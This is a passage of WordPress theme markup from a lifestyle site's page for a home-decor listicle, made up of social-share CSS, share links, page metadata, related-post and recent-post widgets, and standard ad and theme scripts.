            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.rebootdaily.com%2Ftop-10-trending-home-decor-items-that-you-need-to-buy%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+10+Trending+Home+Decor+Items+That+You+Need+To+Buy&url=https%3A%2F%2Fwww.rebootdaily.com%2Ftop-10-trending-home-decor-items-that-you-need-to-buy%2F&via=Reboot+Daily" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/&amp;media=https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910.jpeg&description=Top+10+Trending+Home+Decor+Items+That+You+Need+To+Buy" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/&title=Top+10+Trending+Home+Decor+Items+That+You+Need+To+Buy" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.rebootdaily.com/author/reboot_master/">reboot_master</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="reboot_master"><meta itemprop="url" content="https://www.rebootdaily.com/author/reboot_master/"></span><meta itemprop="datePublished" content="2021-08-19T14:30:37-07:00"><meta itemprop="dateModified" content="2021-08-19T14:30:37-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-new.png"></span><meta itemprop="name" content="Reboot Daily"></span><meta itemprop="headline " content="Top 10 Trending Home Decor Items That You Need To Buy"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910.jpeg"><meta itemprop="width" content="1124"><meta itemprop="height" content="750"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9220,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "83";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "28";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" class="td-image-wrap " title="Top 10 Secrets to Save Money On Energy Bills" ><img width="218" height="150" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-218x150.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-218x150.jpg 218w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Save on energy bills" title="Top 10 Secrets to Save Money On Energy Bills" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" title="Top 10 Secrets to Save Money On Energy Bills">Top 10 Secrets to Save Money On Energy Bills</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" class="td-image-wrap " title="Pick the Best Deductible For Your Car Insurance" ><img width="218" height="150" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-218x150.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-218x150.jpg 218w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best deductible" title="Pick the Best Deductible For Your Car Insurance" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" title="Pick the Best Deductible For Your Car Insurance">Pick the Best Deductible For Your Car Insurance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" class="td-image-wrap " title="Do You Know How Much You Can Save on Gas?" ><img width="218" height="150" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-218x150.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-218x150.jpg 218w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Save on gas" title="Do You Know How Much You Can Save on Gas?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" title="Do You Know How Much You Can Save on Gas?">Do You Know How Much You Can Save on Gas?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_6 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.rebootdaily.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="ai_widget-2" class="td_block_template_6 widget ai_widget-2 block-widget"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891"
     crossorigin="anonymous"></script>
<!-- rebootdaily sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="8873840511"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-9220","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "124";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "42";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" class="td-image-wrap " title="Top 10 Secrets to Save Money On Energy Bills" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-300x214.jpg 300w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-768x548.jpg 768w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-218x150.jpg 218w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-696x497.jpg 696w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save on energy bills" title="Top 10 Secrets to Save Money On Energy Bills" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" title="Top 10 Secrets to Save Money On Energy Bills">Top 10 Secrets to Save Money On Energy Bills</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" class="td-image-wrap " title="Pick the Best Deductible For Your Car Insurance" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best deductible" title="Pick the Best Deductible For Your Car Insurance" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" title="Pick the Best Deductible For Your Car Insurance">Pick the Best Deductible For Your Car Insurance</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" class="td-image-wrap " title="Do You Know How Much You Can Save on Gas?" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save on gas" title="Do You Know How Much You Can Save on Gas?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" title="Do You Know How Much You Can Save on Gas?">Do You Know How Much You Can Save on Gas?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_6 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-9220","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 